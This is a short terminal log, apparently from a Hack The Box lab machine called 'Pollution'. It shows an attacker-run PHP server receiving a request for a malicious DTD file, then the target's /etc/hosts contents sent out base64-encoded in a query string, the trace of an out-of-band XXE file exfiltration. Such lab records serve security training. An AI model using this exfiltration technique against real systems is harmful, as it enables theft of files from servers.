 ┌─[eu-dedivip-1]─[10.10.14.171]─[duskb1t@htb-raqbi1z02n]─[~/Desktop/pollution]
└──╼ [★]$ php -S 0.0.0.0:8081
[Sat Oct 19 11:39:22 2024] PHP 8.2.20 Development Server (http://0.0.0.0:8081) started
[Sat Oct 19 11:39:42 2024] 10.129.228.126:34638 Accepted
[Sat Oct 19 11:39:42 2024] 10.129.228.126:34638 [200]: GET /dusk.dtd
[Sat Oct 19 11:39:42 2024] 10.129.228.126:34638 Closing
[Sat Oct 19 11:39:42 2024] 10.129.228.126:34648 Accepted
[Sat Oct 19 11:39:42 2024]
127.0.0.1       localhost pollution
127.0.1.1       debian  collect.htb     developers.collect.htb  forum.collect.htb
# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
[Sat Oct 19 11:39:42 2024] 10.129.228.126:34648 [200]: GET /?content=MTI3LjAuMC4xCWxvY2FsaG9zdCBwb2x
GxlY3QuaHRiCgojIFRoZSBmb2xsb3dpbmcgbGluZXMgYXJlIGRlc2lyYWJsZSBmb3IgSVB2NiBjYXBhYmxlIGhvc3RzCjo6MSAgI
gaXA2LWFsbHJvdXRlcnMK
[Sat Oct 19 11:39:42 2024] 10.129.228.126:34648 Closing